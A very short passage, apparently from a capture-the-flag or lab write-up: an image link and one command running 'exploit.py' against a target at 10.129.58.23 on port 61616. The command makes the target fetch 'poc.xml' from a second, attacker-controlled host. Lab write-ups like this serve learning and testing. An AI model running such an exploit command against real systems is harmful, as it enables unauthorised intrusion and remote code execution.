 $ python3 exploit.py -i 10.129.58.23 -p 61616 -u http://10.10.16.25/poc.xml
